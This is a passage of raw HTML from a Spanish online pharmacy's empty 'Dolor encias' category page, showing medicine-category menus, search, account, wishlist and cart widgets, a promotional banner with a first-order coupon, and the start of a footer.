href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/gel-pomadas-y-cremas.html"><span class="name">Gel, pomadas y cremas</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago.html"><span class="name">Digestión y estómago</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/digestion-acidez-y-gases.html"><span class="name">Digestion, Acidez y Gases</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/estre-imiento.html"><span class="name">Estreñimiento</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/diarrea.html"><span class="name">Diarrea</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/apetito.html"><span class="name">Apetito</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/enzimas-digestivas.html"><span class="name">Enzimas digestivas</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/protector-de-estomago.html"><span class="name">Protector de estomago</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel.html"><span class="name">Cuidados de la piel</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/heridas.html"><span class="name">Heridas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/acne.html"><span class="name">Acné</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/quemaduras.html"><span class="name">Quemaduras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/rojez-picor-e-irritacion.html"><span class="name">Rojez, picor e irritación</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/herpes-labial.html"><span class="name">Herpes labial</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia.html"><span class="name">Alergia</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia/antihistaminicos.html"><span class="name">Antihistaminicos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia/descongestivos.html"><span class="name">Descongestivos</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer.html"><span class="name">Mundo mujer</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/infecciones-de-orina.html"><span class="name">Infecciones de orina</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/candidiasis.html"><span class="name">Candidiasis</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/menopausia.html"><span class="name">Menopausia</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica.html"><span class="name">Ocular y Óptica</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/irritacion.html"><span class="name">Irritación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/sequedad.html"><span class="name">Sequedad</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/alergia.html"><span class="name">Alergia</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/oido.html"><span class="name">Oido</span></a></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sue-o.html"><span class="name">Sueño</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dejar-de-fumar-tratamiento-personalizado.html"><span class="name">Dejar de fumar - tratamiento personalizado</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/energia-y-vitaminas.html"><span class="name">Energia y vitaminas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/todos-los-medicamentos.html"><span class="name">Todos los medicamentos</span></a></li></ul></div></div></div></li><li class="level1  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/covid-19/mascarillas.html"><span class="name">Mascarillas</span></a></li></ul></div></div></div></li><li class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/blog/" data-url="custom" class="level-top"><span class="name">Blog</span></a></li><li class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/" data-url="custom" class="level-top"><span class="name">Nuestra Farmacia</span></a></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal" data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://farmaciallueca.com/catalogsearch/result/" method="get">
                				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search" data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://farmaciallueca.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }' type="text" name="q" value="" placeholder="Search" class="input-text js-input-focus" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
													</div>
					</div>
					<div class="actions">
						<button type="submit" title="Go" class="action search" aria-label="Search">
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
							<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://farmaciallueca.com/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					My Account			</span>
	</a>
			<div class="header__item-dropdown-content block-account" data-role="OXmodal" data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-links-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<ul class="header__toplinks header links  ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
	<li class="greet welcome">
		<!-- ko if: customer().fullname  -->
		<span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
		</span>
		<!-- /ko -->
	</li>
	<li><a href="https://farmaciallueca.com/customer/account/">My Account</a></li>
	<li class="orders-link"><a href="https://farmaciallueca.com/sales/order/history/">Mis pedidos</a></li>				
			<li class=&quot; hide-on-tablet hide-on-mobile hide-on-desktop&quot;><a href="https://farmaciallueca.com/wishlist/" data-bind="scope: 'wishlist'">My Wishlist <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span><!-- /ko --></a></li>
				<li><a href="https://farmaciallueca.com/catalog/product_compare/index/uenc/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9iZWJlcy15LW1hbWFzL2N1aWRhZG8tZS1oaWdpZW5lLWluZmFudGlsL2RvbG9yLWVuY2lhcy5odG1s/" data-bind="scope: 'compareProducts'">Comparar				<!-- ko if: compareProducts().count --><span data-bind="text: compareProducts().countCaption.replace(/[^0-9]*/igm, '')"></span><!-- /ko -->
			</a></li>
		<li class="checkout-link"><a href="https://farmaciallueca.com/checkout/">Realizar pedido</a></li>
	<li><span class="delimiter"></span></li>
	<!-- ko if: customer().fullname  -->
	<li><a href="https://farmaciallueca.com/customer/account/logout/">Log Out</a></li>
	<!-- /ko -->
	<!-- ko ifnot: customer().fullname  -->
	<li><a href="https://farmaciallueca.com/customer/account/create/" style="display:inline-block">Create an account</a></li>
	<li><a href="https://farmaciallueca.com/customer/account/login/referer/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9iZWJlcy15LW1hbWFzL2N1aWRhZG8tZS1oaWdpZW5lLWluZmFudGlsL2RvbG9yLWVuY2lhcy5odG1s/" class="button primary" style="display:inline-block">Log In</a></li>
	<!-- /ko -->
</ul>


		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<i class="athlete2-icon-heart2"></i>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content" data-role="OXmodal" data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Comprar</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Comprar</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="btn-remove action delete">
											<span>Eliminar este artículo</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details" href="https://farmaciallueca.com/wishlist/" title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">No tiene ningún elemento en su lista de deseos.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continuar comprando</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://farmaciallueca.com/checkout/cart/" data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text">Mi pedido</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty" data-role="OXmodalMinicart" data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


						</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://farmaciallueca.com/catalogsearch/result/" method="get">
        		<div class="field search">
			<div class="control">
				<input id="search" data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://farmaciallueca.com/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }' type="text" name="q" value="" placeholder="Search" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit" title="Search" class="action search" aria-label="Search">
                <span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
			</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="#"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;365&#x20;160&quot;&#x20;width&#x3D;&quot;365&quot;&#x20;height&#x3D;&quot;160&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/Demos/au/mobile-menu-au.jpg" width="365" alt="" widht="365" height="160"/></a></div><div class="ox-menu__block-after"><div style="padding:0 10px">¿necesitas ayuda?<br>
Te ayudamos</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Configuración</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner-below banner-columns-1">
					<div class="container banner-wrap">
				
<div id="ox_carousel_0d714" class="block widget owl-carousel ox-carousel ox-nav__simple nav-small  ox-transition__none ox-slider-height__settings" data-mage-init='{"OXCarousel":{"autoScroll":"3","loop":false,"rewind":true,"lazyLoad":false,"responsive":{"0":{"items":1},"768":{"items":1},"1025":{"items":1},"1160":{"items":1}},"dotsData":false,"dots":false,"nav":true,"progress":false,"autoHeight":false,"autoplayHoverPause":true,"smartSpeed":450}}'>
						<div id="ox-carousel-slide1-1" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide1 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">Env&iacute;os gratis por s&oacute;lo 59&euro;<br>
<a href="#" style="border-bottom:1px solid">Compra Ahora</a>			
</div></div>					</div>
					<div id="ox-carousel-slide3-2" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide3 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">Recibe ofertas y Novedades<br>
<a href="#" style="border-bottom:1px solid">Ap&uacute;ntate a nuestro Newsletter</a>
</div></div>					</div>
					<div id="ox-carousel-slide2-3" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide2 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">5% Descuento en tu primer pedido<br>
<a href="#" style="border-bottom:1px solid">Inserta en Cup&oacute;n: PRIMER5</a>			
</div>
</div>					</div>
				
		<style>   #ox_carousel_0d714, #ox_carousel_0d714 .ox-slide-item { height:50px} #ox_carousel_0d714.ox-carousel .owl-nav button.owl-next span:before,#ox_carousel_0d714.ox-carousel .owl-nav button.owl-prev span:before,#ox_carousel_0d714.ox-carousel .owl-nav button.owl-next span:after,#ox_carousel_0d714.ox-carousel .owl-nav button.owl-prev span:after,#ox_carousel_0d714.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,#ox_carousel_0d714.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,#ox_carousel_0d714.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,#ox_carousel_0d714.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{ background: #000 } #ox_carousel_0d714.ox-carousel .owl-nav button.owl-next:hover span:before,#ox_carousel_0d714.ox-carousel .owl-nav button.owl-prev:hover span:before,#ox_carousel_0d714.ox-carousel .owl-nav button.owl-next:hover span:after,#ox_carousel_0d714.ox-carousel .owl-nav button.owl-prev:hover span:after,#ox_carousel_0d714.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:before,#ox_carousel_0d714.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:before,#ox_carousel_0d714.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:after,#ox_carousel_0d714.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:after{ background: #000 }</style></div>
			
			</div>
			</div>	
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close" class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close" class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://farmaciallueca.com/" title="Ir a la página de inicio">
                    Inicio                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://farmaciallueca.com/parafarmacia-online.html" title="">
                    Parafarmacia Online                </a>
                        </li>
                    <li class="item category7">
                            <a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas.html" title="">
                    Mamás y Bebés                </a>
                        </li>
                    <li class="item category53">
                            <a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil.html" title="">
                    Cuidado e higiene infantil                </a>
                        </li>
                    <li class="item category155">
                            <strong>Dolor encias</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount">
        <span class="base" data-ui-id="page-title-wrapper">Dolor encias</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="5jNDUygIbZCLQuLb"/><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




  
    <div class="ox-layerednavigation-product-list-wrapper">	<div class="message info empty">
		<div>No podemos encontrar productos que coincida con la selección.</div>
	</div>
</div>
</div><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar productos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="action delete">
                        <span>Eliminar este artículo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/farmaciallueca.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEst\u00e1 seguro que desea eliminar todos los elementos de la lista de productos a comparar?&quot;}}">
                    <span>Eliminar todo</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">No tiene ningún artículo para comparar.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mi lista de deseos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos elementos añadidos</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary">
                                            <span>Comprar</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Comprar</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="btn-remove action delete">
                                            <span>Eliminar este artículo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details" href="https://farmaciallueca.com/wishlist/" title="Ir&#x20;a&#x20;lista&#x20;de&#x20;deseos">
                            <span>Ir a lista de deseos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">No tiene ningún elemento en su lista de deseos.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div style="background:#3d5b58, color:#ffffff;">
    <div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 41">
                        <path d="M31,0H11L9,2V39l2,2H31l2-2V2ZM12.2,3H29.8L30,3.2V9H12V3.2ZM30,37.8l-0.2.2H12.2L12,37.8V32H30v5.8ZM12,30V11H30V30H12Z" transform="translate(-9)"/>
                        <rect x="8" y="34" width="8" height="2"/>
                        <rect x="11" y="5" width="2" height="2"/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Contacta 24/7<br>Farmacia 24Horas</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="49px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
